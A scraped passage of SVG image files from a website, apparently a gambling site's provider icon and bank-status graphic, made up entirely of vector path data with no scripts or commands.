      <path class="cls-2" d="M24.6,7.7l5.6-6.2c.4-.4,0-1.1-.5-1.1H13.4c-.7,0-1.4.3-1.9.8l-6.5,6.6-3.9,3.9c-1.3,1.3-.4,3.6,1.5,3.6h11.8c.8,0,1.2-.9.8-1.5l-2-2.8c-.5-.8-.4-1.8.2-2.5.4-.4.9-.6,1.4-.6h8.9c.3.1.6,0,.8-.3Z"/>
      <path class="cls-4" d="M24.6,7.7l5.6-6.2c.4-.4,0-1.1-.5-1.1H13.4c-.7,0-1.4.3-1.9.8l-6.5,6.6-3.9,3.9c-1.3,1.3-.4,3.6,1.5,3.6h11.8c.8,0,1.2-.9.8-1.5l-2-2.8c-.5-.8-.4-1.8.2-2.5.4-.4.9-.6,1.4-.6h8.9c.3.1.6,0,.8-.3Z"/>
      <path class="cls-1" d="M24.6,7.7l3.2-3.5h-13.6c-2.4,0-3.8,2.7-2.4,4.6l1.5,2.1c-.6-.9-.4-2.1.5-2.7.4-.3.8-.4,1.2-.4h8.9c.3.1.6,0,.9-.3Z"/>
      <path class="cls-1" d="M16.4,4.2c-.8,0-2,0-2.8,0-2,.3-3.1,2.8-2,4.5.4.7,1.2,1.6,1.6,2.3-.3-.4-.9-1.4-1.2-1.8-.4-.6-.8-1.2-.8-1.9,0-1.4,1-2.8,2.4-3,.8-.1,2,0,2.8,0,3.8,0,7.5,0,11.3,0-3.8,0-7.5-.1-11.3,0Z"/>
      <path class="cls-3" d="M8.4,18.4l-5.6,6.2c-.4.4,0,1.1.5,1.1h16.3c.7,0,1.4-.3,1.9-.8l6.6-6.6,3.9-3.9c1.3-1.3.4-3.6-1.5-3.6h-11.8c-.8,0-1.2.9-.8,1.5l2,2.8c.5.8.4,1.8-.2,2.5-.4.4-.9.6-1.4.6h-8.9c-.3-.1-.6,0-.8.3Z"/>
      <path class="cls-4" d="M8.4,18.4l-5.6,6.2c-.4.4,0,1.1.5,1.1h16.3c.7,0,1.4-.3,1.9-.8l6.6-6.6,3.9-3.9c1.3-1.3.4-3.6-1.5-3.6h-11.8c-.8,0-1.2.9-.8,1.5l2,2.8c.5.8.4,1.8-.2,2.5-.4.4-.9.6-1.4.6h-8.9c-.3-.1-.6,0-.8.3Z"/>
      <path class="cls-1" d="M8.4,18.4l-3.2,3.5h13.6c2.4,0,3.8-2.7,2.4-4.6l-1.5-2.1c.6.9.4,2.1-.5,2.7-.4.3-.8.4-1.2.4h-8.9c-.3-.1-.6,0-.9.3Z"/>
      <path class="cls-1" d="M16.5,21.9c.8,0,2,0,2.8,0,2-.3,3.1-2.8,2-4.5-.4-.7-1.2-1.6-1.6-2.3.3.4.9,1.4,1.2,1.8.4.6.8,1.2.8,1.9,0,1.4-1,2.8-2.4,3-.8.1-2,0-2.8,0-3.8,0-7.5,0-11.3,0,3.8,0,7.6,0,11.3,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/slot-mania-new.svg
body_size: -18
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 379.69 187.2"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="320.71" y="128.22" width="58.98" height="58.98"/><rect class="cls-1" x="320.71" y="64.11" width="58.98" height="58.98"/><path class="cls-1" d="M379.64,59H320.71V.05A61.66,61.66,0,0,1,379.64,59Z"/><path class="cls-1" d="M315.58.05V59H256.66A61.63,61.63,0,0,1,315.58.05Z"/><path class="cls-1" d="M315.53,64.11A61.64,61.64,0,0,1,256.6,123V64.11Z"/><path class="cls-1" d="M251.48,64.11V123a61.63,61.63,0,0,1-58.93-58.93Z"/><path class="cls-1" d="M251.42,59H192.5V.05A61.65,61.65,0,0,1,251.42,59Z"/><rect class="cls-1" x="128.39" y="128.22" width="58.98" height="58.98"/><rect class="cls-1" x="128.39" y="64.11" width="58.98" height="58.98"/><rect class="cls-1" x="128.39" width="58.98" height="58.98"/><path class="cls-1" d="M123,128.22a61.61,61.61,0,0,1-58.93,58.92V128.22Z"/><path class="cls-1" d="M58.93,128.22v58.92A61.61,61.61,0,0,1,0,128.22Z"/><path class="cls-1" d="M58.93,64.11V123A61.63,61.63,0,0,1,0,64.11Z"/><path class="cls-1" d="M123,123.09H64.06V64.16A61.64,61.64,0,0,1,123,123.09Z"/><rect class="cls-1" x="64.06" width="58.98" height="58.98"/><path class="cls-1" d="M58.93.05V59H0A61.64,61.64,0,0,1,58.93.05Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/bank/Desktop_Status_Info.svg
body_size: 9524
content:
<svg width="165" height="15" viewBox="0 0 165 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1522 6.39988C62.1522 8.41273 60.5193 10.0449 58.5055 10.0449C56.4918 10.0449 54.8589 8.41273 54.8589 6.39988C54.8589 4.38703 56.4918 2.75488 58.5055 2.75488C60.5193 2.75488 62.1522 4.38703 62.1522 6.39988Z" fill="#B41F24"/>
<path d="M61.8239 6.39996C61.8239 8.23461 60.3369 9.71691 58.5055 9.71691C56.67 9.72096 55.187 8.23461 55.187 6.39996C55.187 4.56936 56.67 3.08301 58.5055 3.08301C60.3409 3.08301 61.8239 4.56936 61.8239 6.39996Z" fill="#EB1F25"/>
<path d="M58.9678 9.08529C58.9678 9.25944 58.7611 9.39714 58.5059 9.39714C58.2506 9.39714 58.0439 9.25944 58.0439 9.08529C58.0439 8.91114 58.2506 8.77344 58.5059 8.77344C58.7611 8.77344 58.9678 8.91114 58.9678 9.08529Z" fill="#ED412B"/>
<path d="M58.5057 6.93861C59.7901 6.93861 60.9571 6.59031 61.8039 6.02331C61.6175 4.37091 60.2115 3.08301 58.5057 3.08301C56.7999 3.08301 55.3939 4.37091 55.2075 6.02736C56.0584 6.59031 57.2213 6.93861 58.5057 6.93861Z" fill="#ED412B"/>
<path d="M60.2194 4.71118C60.2194 5.35108 59.4536 5.86948 58.5054 5.86948C57.5573 5.86948 56.7915 5.35108 56.7915 4.71118C56.7915 4.07128 57.5614 3.54883 58.5054 3.54883C59.4536 3.54883 60.2194 4.06723 60.2194 4.71118Z" fill="#F37660"/>
<path d="M8.90123 6.37988C8.90123 8.38169 7.2773 10.0049 5.27459 10.0049C3.27188 10.0049 1.64795 8.38169 1.64795 6.37988C1.64795 4.37808 3.27188 2.75488 5.27459 2.75488C7.2773 2.75488 8.90123 4.37808 8.90123 6.37988Z" fill="#008245"/>
<path d="M8.57461 6.3798C8.57461 8.20439 7.09574 9.67855 5.27436 9.67855C3.44896 9.67855 1.97412 8.20036 1.97412 6.3798C1.97412 4.55522 3.44896 3.08105 5.27436 3.08105C7.09977 3.08105 8.57461 4.55522 8.57461 6.3798Z" fill="#00994D"/>
<path d="M5.27472 6.9155C6.55211 6.9155 7.71263 6.56911 8.55482 6.00522C8.36946 4.35786 6.97119 3.08105 5.27472 3.08105C3.57826 3.08105 2.17999 4.36189 1.99463 6.00925C2.84085 6.56911 3.99734 6.9155 5.27472 6.9155Z" fill="#31A749"/>
<path d="M6.97887 4.6965C6.97887 5.33289 6.21727 5.84845 5.27435 5.84845C4.33142 5.84845 3.56982 5.33289 3.56982 4.6965C3.56982 4.06011 4.33545 3.54053 5.27435 3.54053C6.21727 3.54456 6.97887 4.06011 6.97887 4.6965Z" fill="#7FC45F"/>
<path d="M5.73418 9.06258C5.73418 9.23578 5.52867 9.37272 5.2748 9.37272C5.02094 9.37272 4.81543 9.23578 4.81543 9.06258C4.81543 8.88939 5.02094 8.75244 5.2748 8.75244C5.52867 8.75244 5.73418 8.89341 5.73418 9.06258Z" fill="#31A749"/>
<path d="M116.006 6.41797C116.006 8.41977 114.382 10.043 112.379 10.043C110.376 10.043 108.752 8.41977 108.752 6.41797C108.752 4.41616 110.376 2.79297 112.379 2.79297C114.382 2.79297 116.006 4.41616 116.006 6.41797Z" fill="#F2A418"/>
<path d="M115.679 6.41789C115.679 8.24247 114.2 9.71664 112.379 9.71664C110.553 9.71664 109.079 8.23845 109.079 6.41789C109.079 4.59331 110.553 3.11914 112.379 3.11914C114.204 3.11914 115.679 4.59331 115.679 6.41789Z" fill="#FFC40C"/>
<path d="M112.839 9.08016C112.839 9.25335 112.633 9.3903 112.379 9.3903C112.125 9.3903 111.92 9.25335 111.92 9.08016C111.92 8.90696 112.125 8.77002 112.379 8.77002C112.633 8.77002 112.839 8.90696 112.839 9.08016Z" fill="#FFD33A"/>
<path d="M112.379 6.95359C113.657 6.95359 114.817 6.6072 115.659 6.04331C115.474 4.39595 114.076 3.11914 112.379 3.11914C110.683 3.11914 109.284 4.39997 109.099 6.04734C109.945 6.6072 111.102 6.95359 112.379 6.95359Z" fill="#FFD33A"/>
<path d="M114.083 4.73459C114.083 5.37097 113.322 5.88653 112.379 5.88653C111.436 5.88653 110.674 5.37097 110.674 4.73459C110.674 4.0982 111.44 3.57861 112.379 3.57861C113.322 3.58264 114.083 4.0982 114.083 4.73459Z" fill="#FFEB67"/>
<path d="M71.8184 6.12842V6.45801C71.8184 6.94141 71.7539 7.37646 71.625 7.76318C71.4961 8.14697 71.313 8.47363 71.0757 8.74316C70.8384 9.0127 70.5557 9.21924 70.2275 9.36279C69.8994 9.50635 69.5347 9.57812 69.1333 9.57812C68.7378 9.57812 68.3745 9.50635 68.0435 9.36279C67.7153 9.21924 67.4312 9.0127 67.1909 8.74316C66.9507 8.47363 66.7646 8.14697 66.6328 7.76318C66.501 7.37646 66.4351 6.94141 66.4351 6.45801V6.12842C66.4351 5.64209 66.501 5.20703 66.6328 4.82324C66.7646 4.43945 66.9492 4.11279 67.1865 3.84326C67.4238 3.5708 67.7065 3.36279 68.0347 3.21924C68.3657 3.07568 68.729 3.00391 69.1245 3.00391C69.5259 3.00391 69.8906 3.07568 70.2188 3.21924C70.5469 3.36279 70.8296 3.5708 71.0669 3.84326C71.3071 4.11279 71.4917 4.43945 71.6206 4.82324C71.7524 5.20703 71.8184 5.64209 71.8184 6.12842ZM70.5967 6.45801V6.11963C70.5967 5.771 70.5645 5.46484 70.5 5.20117C70.4355 4.93457 70.3403 4.71045 70.2144 4.52881C70.0884 4.34717 69.9331 4.21094 69.7485 4.12012C69.564 4.02637 69.356 3.97949 69.1245 3.97949C68.8901 3.97949 68.6821 4.02637 68.5005 4.12012C68.3218 4.21094 68.1694 4.34717 68.0435 4.52881C67.9175 4.71045 67.8208 4.93457 67.7534 5.20117C67.689 5.46484 67.6567 5.771 67.6567 6.11963V6.45801C67.6567 6.80371 67.689 7.10986 67.7534 7.37646C67.8208 7.64307 67.9175 7.86865 68.0435 8.05322C68.1724 8.23486 68.3276 8.37256 68.5093 8.46631C68.6909 8.56006 68.8989 8.60693 69.1333 8.60693C69.3677 8.60693 69.5757 8.56006 69.7573 8.46631C69.939 8.37256 70.0913 8.23486 70.2144 8.05322C70.3403 7.86865 70.4355 7.64307 70.5 7.37646C70.5645 7.10986 70.5967 6.80371 70.5967 6.45801ZM74.2749 9.49023H73.106V4.2959C73.106 3.93848 73.1748 3.63818 73.3125 3.39502C73.4502 3.14893 73.6465 2.96289 73.9014 2.83691C74.1562 2.71094 74.4565 2.64795 74.8022 2.64795C74.9165 2.64795 75.0249 2.65527 75.1274 2.66992C75.2329 2.68457 75.3369 2.70508 75.4395 2.73145L75.4175 3.61475C75.3618 3.6001 75.3003 3.58984 75.2329 3.58398C75.1685 3.57813 75.0967 3.5752 75.0176 3.5752C74.8594 3.5752 74.7246 3.60303 74.6133 3.65869C74.502 3.71436 74.417 3.79639 74.3584 3.90479C74.3027 4.01025 74.2749 4.14062 74.2749 4.2959V9.49023ZM75.2593 4.73535V5.57031H72.3896V4.73535H75.2593ZM77.061 9.49023H75.8965V4.33984C75.8965 3.97363 75.9697 3.66602 76.1162 3.41699C76.2656 3.16504 76.4795 2.97461 76.7578 2.8457C77.0391 2.71387 77.3789 2.64795 77.7773 2.64795C77.9414 2.64795 78.145 2.65674 78.3882 2.67432C78.6343 2.69189 78.8862 2.71387 79.144 2.74023C79.4048 2.7666 79.6392 2.79443 79.8472 2.82373L79.355 3.729C79.0854 3.68213 78.8306 3.64551 78.5903 3.61914C78.353 3.58984 78.1318 3.5752 77.9268 3.5752C77.7422 3.5752 77.584 3.60449 77.4521 3.66309C77.3232 3.72168 77.2251 3.80811 77.1577 3.92236C77.0933 4.03369 77.061 4.17285 77.061 4.33984V9.49023ZM78.6826 9.49023V2.82373H79.8472V9.49023H78.6826ZM78.0278 4.73535V5.57031H75.1758V4.73535H78.0278ZM82.1938 4.73535V9.49023H81.0293V4.73535H82.1938ZM80.9502 3.4917C80.9502 3.31885 81.0088 3.17529 81.126 3.06104C81.2461 2.94678 81.4072 2.88965 81.6094 2.88965C81.8115 2.88965 81.9712 2.94678 82.0884 3.06104C82.2085 3.17529 82.2686 3.31885 82.2686 3.4917C82.2686 3.66162 82.2085 3.80371 82.0884 3.91797C81.9712 4.03223 81.8115 4.08936 81.6094 4.08936C81.4072 4.08936 81.2461 4.03223 81.126 3.91797C81.0088 3.80371 80.9502 3.66162 80.9502 3.4917ZM84.4395 5.75049V9.49023H83.2793V4.73535H84.3691L84.4395 5.75049ZM84.2549 6.94141H83.9121C83.915 6.5957 83.9619 6.28223 84.0527 6.00098C84.1436 5.71973 84.271 5.47803 84.4351 5.27588C84.6021 5.07373 84.7998 4.91846 85.0283 4.81006C85.2568 4.70166 85.5117 4.64746 85.793 4.64746C86.0215 4.64746 86.228 4.67969 86.4126 4.74414C86.5972 4.80859 86.7554 4.91113 86.8872 5.05176C87.022 5.19238 87.1245 5.37695 87.1948 5.60547C87.2681 5.83105 87.3047 6.10938 87.3047 6.44043V9.49023H86.1357V6.43164C86.1357 6.21484 86.1035 6.04346 86.0391 5.91748C85.9775 5.7915 85.8867 5.70215 85.7666 5.64941C85.6494 5.59668 85.5044 5.57031 85.3315 5.57031C85.1528 5.57031 84.9961 5.60693 84.8613 5.68018C84.7295 5.75049 84.6182 5.84863 84.5273 5.97461C84.4395 6.10059 84.3721 6.24561 84.3252 6.40967C84.2783 6.57373 84.2549 6.75098 84.2549 6.94141ZM90.4644 9.57812C90.104 9.57812 89.7803 9.51953 89.4932 9.40234C89.2061 9.28516 88.9614 9.12256 88.7593 8.91455C88.5601 8.70361 88.4062 8.45898 88.2979 8.18066C88.1924 7.89941 88.1396 7.59766 88.1396 7.27539V7.09961C88.1396 6.7334 88.1924 6.40088 88.2979 6.10205C88.4033 5.80029 88.5527 5.54102 88.7461 5.32422C88.9395 5.10742 89.1709 4.94043 89.4404 4.82324C89.71 4.70605 90.0073 4.64746 90.3325 4.64746C90.6694 4.64746 90.9668 4.70459 91.2246 4.81885C91.4824 4.93018 91.6978 5.08838 91.8706 5.29346C92.0435 5.49854 92.1738 5.74463 92.2617 6.03174C92.3496 6.31592 92.3936 6.63086 92.3936 6.97656V7.46436H88.667V6.66455H91.251V6.57666C91.2451 6.39209 91.21 6.22363 91.1455 6.07129C91.0811 5.91602 90.9814 5.79297 90.8467 5.70215C90.7119 5.6084 90.5376 5.56152 90.3237 5.56152C90.1509 5.56152 90 5.59961 89.8711 5.67578C89.7451 5.74902 89.6396 5.85449 89.5547 5.99219C89.4727 6.12695 89.4111 6.28809 89.3701 6.47559C89.3291 6.66309 89.3086 6.87109 89.3086 7.09961V7.27539C89.3086 7.47461 89.335 7.65918 89.3877 7.8291C89.4434 7.99902 89.5239 8.14697 89.6294 8.27295C89.7378 8.396 89.8667 8.49268 90.0161 8.56299C90.1685 8.63037 90.3413 8.66406 90.5347 8.66406C90.7778 8.66406 90.9976 8.61719 91.1938 8.52344C91.3931 8.42676 91.5659 8.28467 91.7124 8.09717L92.2969 8.70361C92.1973 8.8501 92.0625 8.99072 91.8926 9.12549C91.7256 9.26025 91.5234 9.37012 91.2861 9.45508C91.0488 9.53711 90.7749 9.57812 90.4644 9.57812Z" fill="white"/>
<path d="M18.8003 5.96484V6.29443C18.8003 6.77783 18.7358 7.21289 18.6069 7.59961C18.478 7.9834 18.2949 8.31006 18.0576 8.57959C17.8203 8.84912 17.5376 9.05566 17.2095 9.19922C16.8813 9.34277 16.5166 9.41455 16.1152 9.41455C15.7197 9.41455 15.3564 9.34277 15.0254 9.19922C14.6973 9.05566 14.4131 8.84912 14.1729 8.57959C13.9326 8.31006 13.7466 7.9834 13.6147 7.59961C13.4829 7.21289 13.417 6.77783 13.417 6.29443V5.96484C13.417 5.47852 13.4829 5.04346 13.6147 4.65967C13.7466 4.27588 13.9312 3.94922 14.1685 3.67969C14.4058 3.40723 14.6885 3.19922 15.0166 3.05566C15.3477 2.91211 15.7109 2.84033 16.1064 2.84033C16.5078 2.84033 16.8726 2.91211 17.2007 3.05566C17.5288 3.19922 17.8115 3.40723 18.0488 3.67969C18.2891 3.94922 18.4736 4.27588 18.6025 4.65967C18.7344 5.04346 18.8003 5.47852 18.8003 5.96484ZM17.5786 6.29443V5.95605C17.5786 5.60742 17.5464 5.30127 17.4819 5.0376C17.4175 4.771 17.3223 4.54688 17.1963 4.36523C17.0703 4.18359 16.915 4.04736 16.7305 3.95654C16.5459 3.86279 16.3379 3.81592 16.1064 3.81592C15.8721 3.81592 15.6641 3.86279 15.4824 3.95654C15.3037 4.04736 15.1514 4.18359 15.0254 4.36523C14.8994 4.54688 14.8027 4.771 14.7354 5.0376C14.6709 5.30127 14.6387 5.60742 14.6387 5.95605V6.29443C14.6387 6.64014 14.6709 6.94629 14.7354 7.21289C14.8027 7.47949 14.8994 7.70508 15.0254 7.88965C15.1543 8.07129 15.3096 8.20898 15.4912 8.30273C15.6729 8.39648 15.8809 8.44336 16.1152 8.44336C16.3496 8.44336 16.5576 8.39648 16.7393 8.30273C16.9209 8.20898 17.0732 8.07129 17.1963 7.88965C17.3223 7.70508 17.4175 7.47949 17.4819 7.21289C17.5464 6.94629 17.5786 6.64014 17.5786 6.29443ZM20.8745 5.58691V9.32666H19.7144V4.57178H20.8042L20.8745 5.58691ZM20.6899 6.77783H20.3472C20.3501 6.43213 20.397 6.11865 20.4878 5.8374C20.5786 5.55615 20.7061 5.31445 20.8701 5.1123C21.0371 4.91016 21.2349 4.75488 21.4634 4.64648C21.6919 4.53809 21.9468 4.48389 22.228 4.48389C22.4565 4.48389 22.6631 4.51611 22.8477 4.58057C23.0322 4.64502 23.1904 4.74756 23.3223 4.88818C23.457 5.02881 23.5596 5.21338 23.6299 5.44189C23.7031 5.66748 23.7397 5.9458 23.7397 6.27686V9.32666H22.5708V6.26807C22.5708 6.05127 22.5386 5.87988 22.4741 5.75391C22.4126 5.62793 22.3218 5.53857 22.2017 5.48584C22.0845 5.43311 21.9395 5.40674 21.7666 5.40674C21.5879 5.40674 21.4312 5.44336 21.2964 5.5166C21.1646 5.58691 21.0532 5.68506 20.9624 5.81104C20.8745 5.93701 20.8071 6.08203 20.7603 6.24609C20.7134 6.41016 20.6899 6.5874 20.6899 6.77783ZM25.9941 2.57666V9.32666H24.8296V2.57666H25.9941ZM28.332 4.57178V9.32666H27.1675V4.57178H28.332ZM27.0884 3.32812C27.0884 3.15527 27.147 3.01172 27.2642 2.89746C27.3843 2.7832 27.5454 2.72607 27.7476 2.72607C27.9497 2.72607 28.1094 2.7832 28.2266 2.89746C28.3467 3.01172 28.4067 3.15527 28.4067 3.32812C28.4067 3.49805 28.3467 3.64014 28.2266 3.75439C28.1094 3.86865 27.9497 3.92578 27.7476 3.92578C27.5454 3.92578 27.3843 3.86865 27.2642 3.75439C27.147 3.64014 27.0884 3.49805 27.0884 3.32812ZM30.5776 5.58691V9.32666H29.4175V4.57178H30.5073L30.5776 5.58691ZM30.3931 6.77783H30.0503C30.0532 6.43213 30.1001 6.11865 30.1909 5.8374C30.2817 5.55615 30.4092 5.31445 30.5732 5.1123C30.7402 4.91016 30.938 4.75488 31.1665 4.64648C31.395 4.53809 31.6499 4.48389 31.9312 4.48389C32.1597 4.48389 32.3662 4.51611 32.5508 4.58057C32.7354 4.64502 32.8936 4.74756 33.0254 4.88818C33.1602 5.02881 33.2627 5.21338 33.333 5.44189C33.4062 5.66748 33.4429 5.9458 33.4429 6.27686V9.32666H32.2739V6.26807C32.2739 6.05127 32.2417 5.87988 32.1772 5.75391C32.1157 5.62793 32.0249 5.53857 31.9048 5.48584C31.7876 5.43311 31.6426 5.40674 31.4697 5.40674C31.291 5.40674 31.1343 5.44336 30.9995 5.5166C30.8677 5.58691 30.7563 5.68506 30.6655 5.81104C30.5776 5.93701 30.5103 6.08203 30.4634 6.24609C30.4165 6.41016 30.3931 6.5874 30.3931 6.77783ZM36.6025 9.41455C36.2422 9.41455 35.9185 9.35596 35.6313 9.23877C35.3442 9.12158 35.0996 8.95898 34.8975 8.75098C34.6982 8.54004 34.5444 8.29541 34.436 8.01709C34.3306 7.73584 34.2778 7.43408 34.2778 7.11182V6.93604C34.2778 6.56982 34.3306 6.2373 34.436 5.93848C34.5415 5.63672 34.6909 5.37744 34.8843 5.16064C35.0776 4.94385 35.3091 4.77686 35.5786 4.65967C35.8481 4.54248 36.1455 4.48389 36.4707 4.48389C36.8076 4.48389 37.105 4.54102 37.3628 4.65527C37.6206 4.7666 37.8359 4.9248 38.0088 5.12988C38.1816 5.33496 38.312 5.58105 38.3999 5.86816C38.4878 6.15234 38.5317 6.46729 38.5317 6.81299V7.30078H34.8052V6.50098H37.3892V6.41309C37.3833 6.22852 37.3481 6.06006 37.2837 5.90771C37.2192 5.75244 37.1196 5.62939 36.9849 5.53857C36.8501 5.44482 36.6758 5.39795 36.4619 5.39795C36.2891 5.39795 36.1382 5.43604 36.0093 5.51221C35.8833 5.58545 35.7778 5.69092 35.6929 5.82861C35.6108 5.96338 35.5493 6.12451 35.5083 6.31201C35.4673 6.49951 35.4468 6.70752 35.4468 6.93604V7.11182C35.4468 7.31104 35.4731 7.49561 35.5259 7.66553C35.5815 7.83545 35.6621 7.9834 35.7676 8.10938C35.876 8.23242 36.0049 8.3291 36.1543 8.39941C36.3066 8.4668 36.4795 8.50049 36.6729 8.50049C36.916 8.50049 37.1357 8.45361 37.332 8.35986C37.5312 8.26318 37.7041 8.12109 37.8506 7.93359L38.4351 8.54004C38.3354 8.68652 38.2007 8.82715 38.0308 8.96191C37.8638 9.09668 37.6616 9.20654 37.4243 9.2915C37.187 9.37354 36.9131 9.41455 36.6025 9.41455Z" fill="white"/>
<path d="M125.91 6.34473V8.83643C125.816 8.95654 125.668 9.08691 125.466 9.22754C125.267 9.36816 125.006 9.48975 124.684 9.59229C124.362 9.69189 123.966 9.7417 123.498 9.7417C123.09 9.7417 122.718 9.67432 122.381 9.53955C122.044 9.40186 121.754 9.20117 121.511 8.9375C121.268 8.67383 121.081 8.35156 120.949 7.9707C120.817 7.58984 120.751 7.15479 120.751 6.66553V6.24365C120.751 5.75439 120.812 5.31934 120.936 4.93848C121.062 4.55762 121.24 4.23535 121.472 3.97168C121.706 3.70801 121.986 3.50732 122.311 3.36963C122.639 3.23193 123.005 3.16309 123.41 3.16309C123.952 3.16309 124.397 3.25244 124.746 3.43115C125.097 3.60986 125.367 3.85596 125.554 4.16943C125.742 4.47998 125.859 4.8374 125.906 5.2417H124.728C124.696 5.01904 124.631 4.82422 124.535 4.65723C124.438 4.4873 124.3 4.35547 124.122 4.26172C123.946 4.16504 123.717 4.1167 123.436 4.1167C123.199 4.1167 122.989 4.16357 122.808 4.25732C122.626 4.35107 122.474 4.4873 122.351 4.66602C122.228 4.84473 122.134 5.06592 122.069 5.32959C122.008 5.59326 121.977 5.89502 121.977 6.23486V6.66553C121.977 7.0083 122.012 7.31299 122.083 7.57959C122.153 7.84326 122.254 8.06592 122.386 8.24756C122.521 8.42627 122.686 8.5625 122.882 8.65625C123.082 8.74707 123.307 8.79248 123.559 8.79248C123.788 8.79248 123.977 8.77344 124.126 8.73535C124.278 8.69434 124.4 8.646 124.491 8.59033C124.582 8.53467 124.652 8.48047 124.702 8.42773V7.22803H123.432V6.34473H125.91ZM129.584 8.64307V6.4502C129.584 6.28906 129.556 6.1499 129.5 6.03271C129.445 5.91553 129.36 5.82471 129.246 5.76025C129.131 5.6958 128.986 5.66357 128.811 5.66357C128.655 5.66357 128.519 5.68994 128.402 5.74268C128.288 5.79541 128.2 5.87012 128.138 5.9668C128.077 6.06055 128.046 6.16895 128.046 6.29199H126.881C126.881 6.0957 126.928 5.90967 127.022 5.73389C127.116 5.55518 127.249 5.39697 127.422 5.25928C127.598 5.11865 127.807 5.00879 128.05 4.92969C128.296 4.85059 128.572 4.81104 128.876 4.81104C129.237 4.81104 129.558 4.87256 129.839 4.99561C130.123 5.11572 130.346 5.29736 130.507 5.54053C130.671 5.78369 130.753 6.08984 130.753 6.45898V8.5332C130.753 8.77051 130.768 8.97412 130.797 9.14404C130.829 9.31104 130.876 9.45605 130.938 9.5791V9.65381H129.755C129.7 9.53369 129.657 9.38135 129.628 9.19678C129.599 9.00928 129.584 8.82471 129.584 8.64307ZM129.747 6.75781L129.755 7.44775H129.021C128.84 7.44775 128.68 7.4668 128.542 7.50488C128.405 7.54004 128.292 7.59277 128.204 7.66309C128.116 7.73047 128.05 7.8125 128.006 7.90918C127.962 8.00293 127.94 8.10986 127.94 8.22998C127.94 8.34717 127.967 8.45264 128.02 8.54639C128.075 8.64014 128.154 8.71484 128.257 8.77051C128.362 8.82324 128.485 8.84961 128.626 8.84961C128.831 8.84961 129.01 8.80859 129.162 8.72656C129.314 8.6416 129.433 8.53906 129.518 8.41895C129.603 8.29883 129.648 8.18457 129.654 8.07617L129.988 8.57715C129.947 8.69727 129.886 8.82471 129.804 8.95947C129.722 9.09424 129.616 9.22021 129.487 9.3374C129.358 9.45459 129.203 9.55127 129.021 9.62744C128.84 9.70361 128.629 9.7417 128.389 9.7417C128.081 9.7417 127.806 9.68018 127.562 9.55713C127.319 9.43408 127.127 9.26562 126.987 9.05176C126.846 8.83789 126.776 8.59473 126.776 8.32227C126.776 8.07031 126.823 7.84766 126.917 7.6543C127.01 7.46094 127.149 7.29834 127.334 7.1665C127.519 7.03174 127.747 6.93066 128.02 6.86328C128.295 6.79297 128.61 6.75781 128.964 6.75781H129.747ZM132.937 5.91406V9.65381H131.777V4.89893H132.867L132.937 5.91406ZM132.752 7.10498H132.41C132.413 6.75928 132.459 6.4458 132.55 6.16455C132.641 5.8833 132.769 5.6416 132.933 5.43945C133.1 5.2373 133.297 5.08203 133.526 4.97363C133.754 4.86523 134.009 4.81104 134.291 4.81104C134.519 4.81104 134.726 4.84326 134.91 4.90771C135.095 4.97217 135.253 5.07471 135.385 5.21533C135.52 5.35596 135.622 5.54053 135.692 5.76904C135.766 5.99463 135.802 6.27295 135.802 6.604V9.65381H134.633V6.59521C134.633 6.37842 134.601 6.20703 134.537 6.08105C134.475 5.95508 134.384 5.86572 134.264 5.81299C134.147 5.76025 134.002 5.73389 133.829 5.73389C133.65 5.73389 133.494 5.77051 133.359 5.84375C133.227 5.91406 133.116 6.01221 133.025 6.13818C132.937 6.26416 132.87 6.40918 132.823 6.57324C132.776 6.7373 132.752 6.91455 132.752 7.10498ZM139.85 4.89893H140.904V9.50879C140.904 9.93945 140.811 10.3042 140.623 10.603C140.438 10.9048 140.179 11.1333 139.845 11.2886C139.511 11.4468 139.123 11.5259 138.681 11.5259C138.49 11.5259 138.284 11.4995 138.061 11.4468C137.841 11.394 137.629 11.3105 137.424 11.1963C137.222 11.085 137.053 10.9399 136.918 10.7612L137.441 10.0757C137.6 10.2603 137.778 10.3994 137.978 10.4932C138.177 10.5898 138.392 10.6382 138.624 10.6382C138.858 10.6382 139.057 10.5942 139.221 10.5063C139.388 10.4214 139.516 10.2954 139.604 10.1284C139.694 9.96436 139.74 9.76221 139.74 9.52197V5.98438L139.85 4.89893ZM136.637 7.3335V7.24121C136.637 6.87793 136.681 6.54834 136.769 6.25244C136.857 5.95361 136.983 5.69727 137.147 5.4834C137.314 5.26953 137.515 5.104 137.749 4.98682C137.986 4.86963 138.253 4.81104 138.549 4.81104C138.862 4.81104 139.126 4.86816 139.34 4.98242C139.557 5.09668 139.735 5.25928 139.876 5.47021C140.02 5.68115 140.131 5.93164 140.21 6.22168C140.292 6.50879 140.355 6.8252 140.399 7.1709V7.42139C140.358 7.7583 140.292 8.06738 140.201 8.34863C140.113 8.62988 139.996 8.87598 139.85 9.08691C139.703 9.29492 139.521 9.45605 139.305 9.57031C139.088 9.68457 138.833 9.7417 138.54 9.7417C138.247 9.7417 137.983 9.68164 137.749 9.56152C137.515 9.44141 137.314 9.27295 137.147 9.05615C136.983 8.83936 136.857 8.58447 136.769 8.2915C136.681 7.99854 136.637 7.6792 136.637 7.3335ZM137.797 7.24121V7.3335C137.797 7.53857 137.818 7.73047 137.859 7.90918C137.9 8.08789 137.963 8.24609 138.048 8.38379C138.133 8.51855 138.24 8.62402 138.369 8.7002C138.498 8.77637 138.651 8.81445 138.83 8.81445C139.07 8.81445 139.267 8.76465 139.419 8.66504C139.574 8.5625 139.691 8.42334 139.771 8.24756C139.853 8.06885 139.905 7.86816 139.929 7.64551V6.95557C139.914 6.77979 139.882 6.61719 139.832 6.46777C139.785 6.31836 139.719 6.18945 139.634 6.08105C139.549 5.97266 139.441 5.8877 139.309 5.82617C139.177 5.76465 139.021 5.73389 138.839 5.73389C138.663 5.73389 138.509 5.77344 138.377 5.85254C138.246 5.92871 138.137 6.03564 138.052 6.17334C137.967 6.31104 137.903 6.4707 137.859 6.65234C137.818 6.83398 137.797 7.03027 137.797 7.24121ZM144.974 4.89893H146.028V9.50879C146.028 9.93945 145.935 10.3042 145.747 10.603C145.562 10.9048 145.303 11.1333 144.969 11.2886C144.635 11.4468 144.247 11.5259 143.805 